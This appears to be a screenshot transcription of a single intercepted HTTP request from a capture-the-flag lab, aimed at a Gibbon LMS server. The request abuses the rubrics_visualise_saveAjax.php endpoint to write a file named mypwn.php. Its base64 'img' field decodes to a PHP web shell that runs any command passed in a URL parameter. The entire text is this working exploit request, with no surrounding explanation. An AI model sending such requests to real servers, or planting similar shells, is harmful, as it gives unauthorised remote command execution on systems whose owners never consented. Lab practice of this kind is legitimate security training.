 Request
Pretty Raw Hex \n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: G60fa1cd0af7be78b=ho0gambnovbvv734ads6s9pm0c
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 103
13
14 img=image/png;mypwn,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&path=mypwn.php&gibbonPersonID=123456
15